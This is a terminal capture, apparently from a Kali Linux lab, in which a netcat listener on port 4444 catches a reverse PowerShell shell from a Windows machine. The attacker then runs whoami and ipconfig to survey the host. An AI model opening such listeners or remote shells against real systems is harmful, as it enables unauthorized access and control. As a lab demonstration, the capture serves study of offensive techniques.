 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.10.7] from (UNKNOWN) [192.168.10.6] 59921

PS> whoami
desktop-tqo2cga\usuario
PS> ipconfig

Configuraci?n IP de Windows


Adaptador de Ethernet Ethernet:

   Sufijo DNS espec?fico para la conexi?n. . : home
   V?nculo: direcci?n IPv6 local. . . : fe80::d06f:bd71:9d04:88f0%9
   Direcci?n IPv4. . . . . . . . . . . . . . : 10.0.2.15
   M?scara de subred . . . . . . . . . . . . : 255.255.255.0
   Puerta de enlace predeterminada . . . . . : 10.0.2.2

Adaptador de Ethernet Ethernet 2:

   Sufijo DNS espec?fico para la conexi?n. . :
   V?nculo: direcci?n IPv6 local. . . : fe80::ca0f:9ac3:1c7:f303%3
   Direcci?n IPv4. . . . . . . . . . . . . . : 192.168.10.6
   M?scara de subred . . . . . . . . . . . . : 255.255.255.0
   Puerta de enlace predeterminada . . . . . : 192.168.10.1

Adaptador de Ethernet Ethernet 3:

   Sufijo DNS espec?fico para la conexi?n. . :
   V?nculo: direcci?n IPv6 local. . . : fe80::bee9:a543:30b4:3df5%10
   Direcci?n IPv4 de configuraci?n autom?tica: 169.254.254.153
   M?scara de subred . . . . . . . . . . . . : 255.255.0.0
   Puerta de enlace predeterminada . . . . . :
PS>